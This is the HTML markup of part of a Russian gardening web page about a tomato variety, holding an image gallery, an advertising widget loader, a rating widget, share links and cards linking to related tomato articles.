<div class='fotorama--wp' data-link='file'data-size='large'data-ids='41312,41313,41314,41315,41316,41317,41318,41319,41320,41321'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-3' class='gallery galleryid-41301 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат штамбовый крупноплодный: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/d/d/edd3d1a7ed919c12781f01e875dafe9b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат штамбовый крупноплодный: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат толстой" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/9/9/3/9936a3ce03360657e3ebbade8435b324.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат толстой" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/6/9/c69a95b160bf5e00f59895e017d2d948.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как посадить и ухаживать за растением, обработка от паразитов, когда сажать и собирать урожай, фото и видео" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" data-lazy-src="//metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/8/9/1/89172f235624df0e326ddfdb066d8a1f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Июльский уход за чесноком и луком: нюансы и особенности" data-lazy-src="//metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/e/9/6/e9672661f531577f38c5c55d5f1be460.jpeg" class="attachment-thumbnail size-thumbnail" alt="Июльский уход за чесноком и луком: нюансы и особенности" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/d/0/3/d03af93426c99f210c3e3b808d194a07.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/d/0/3/d03af93426c99f210c3e3b808d194a07.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/d/0/3/d03af93426c99f210c3e3b808d194a07.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/d/0/3/d03af93426c99f210c3e3b808d194a07.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат супер клуша: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Томат русский богатырь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg" class="attachment-thumbnail size-thumbnail" alt="Томат русский богатырь: описание и характеристики, особенности посадки и выращивания, болезни и вредители, достоинства и недостатки" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/1/d/6/1d6ae4dd680de5542d2dc6cf9970cb6a.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/1/d/6/1d6ae4dd680de5542d2dc6cf9970cb6a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" data-lazy-src="//metromusicfest.ru/wp-content/uploads/1/d/6/1d6ae4dd680de5542d2dc6cf9970cb6a.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/1/d/6/1d6ae4dd680de5542d2dc6cf9970cb6a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Посадка растений [простые правила без лишних хлопот] | сад и огород" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" data-lazy-src="//metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/c/4/5/c45a1b3189f47d4f7512141dfece98c7.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание чеснока: как ухаживать, чтобы был хороший урожай" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg' data-full='https://metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" data-lazy-src="//metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg" /><noscript><img itemprop="url image" decoding="async" width="150" height="150" src="//metromusicfest.ru/wp-content/uploads/0/3/a/03ab3f51a537538cb93e57c6f880a440.jpeg" class="attachment-thumbnail size-thumbnail" alt="Выращивание пекинской капусты в открытом грунте: основные правила, уход за растением" /></noscript><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div id='containerId343361'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343361,
                containerId: 'containerId343361'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="41301" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
            <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span>
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&media=https://metromusicfest.ru/wp-content/uploads/c/7/f/c7f9cf4ae0ccadcd2b9d4bf24dff5b12.jpeg&description=Томат пень - Все грядки"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C%20https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fmetromusicfest.ru%2Fbush%2Ftomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html&text=%D0%A2%D0%BE%D0%BC%D0%B0%D1%82+%D0%BF%D0%B5%D0%BD%D1%8C"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-bogatyr-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат пень">
<meta itemprop="dateModified" content="2021-07-13">
<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div><div class="b-r b-r--before-related"><div id='containerId343378'></div>
<script type="rocketlazyloadscript">
    (function(w, d, c, s, t){
        w[c] = w[c] || [];
        w[c].push(function(){
            gnezdo.create({
                tizerId: 343378,
                containerId: 'containerId343378'
            });
        });
    })(window, document, 'gnezdoAsyncCallbacks');
</script></div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-36470" class="post-card post-36470 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-alfons-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="196" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20196'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Уход за виноградом в июле, что делать, как получить большой урожай" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/9/0/6/906dfbdf753053c57392d57bafcf9676.jpeg" /><noscript><img width="300" height="196" src="//metromusicfest.ru/wp-content/uploads/9/0/6/906dfbdf753053c57392d57bafcf9676.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Уход за виноградом в июле, что делать, как получить большой урожай" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-alfons-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат владыка</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-alfons-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат владыка">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-65715" class="post-card post-65715 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-rejsetomejt-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/tomat-senor-pomidor_65715-300x200.jpg" /><noscript><img width="300" height="200" src="//metromusicfest.ru/wp-content/uploads/tomat-senor-pomidor_65715-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-rejsetomejt-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат сеньор помидор</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-rejsetomejt-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат сеньор помидор">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-65844" class="post-card post-65844 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-rozovaa-kata-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/tomat-slivka-rozovaya_65844-300x200.jpg" /><noscript><img width="300" height="200" src="//metromusicfest.ru/wp-content/uploads/tomat-slivka-rozovaya_65844-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-rozovaa-kata-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат сливка розовая</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://metromusicfest.ru/bush/tomat-rozovaa-kata-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html" content="Томат сливка розовая">
	<meta itemprop="dateModified" content="2021-07-13">
	<meta itemprop="datePublished" content="2021-07-13T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все грядки" data-lazy-src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png"><noscript><img itemprop="url image" src="//metromusicfest.ru/wp-content/uploads/logo-vse-gryadki-1.png" alt="Все грядки"></noscript></div><meta itemprop="name" content="Все грядки"><meta itemprop="telephone" content="Все грядки"><meta itemprop="address" content="https://metromusicfest.ru"></div>    
</div>                    
<div id="post-68250" class="post-card post-68250 post type-post status-publish format-standard has-post-thumbnail  category-bush" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://metromusicfest.ru/bush/tomat-tasmanskij-sokolad-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" data-lazy-src="//metromusicfest.ru/wp-content/uploads/tomat-shokoladnyy-zayats_68250-300x200.jpg" /><noscript><img width="300" height="200" src="//metromusicfest.ru/wp-content/uploads/tomat-shokoladnyy-zayats_68250-300x200.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" itemprop="image" decoding="async" /></noscript><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Кустовые растения</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://metromusicfest.ru/bush/tomat-tasmanskij-sokolad-opisanie-i-harakteristiki-osobennosti-posadki-i-vyrasivania-bolezni-i-vrediteli-dostoinstva-i-nedostatki.html">Томат шоколадный заяц</a></span></div></header><div class="post-card__content" itemprop="articleBody"></div>
    	<meta itemprop="author" content="editor"/>
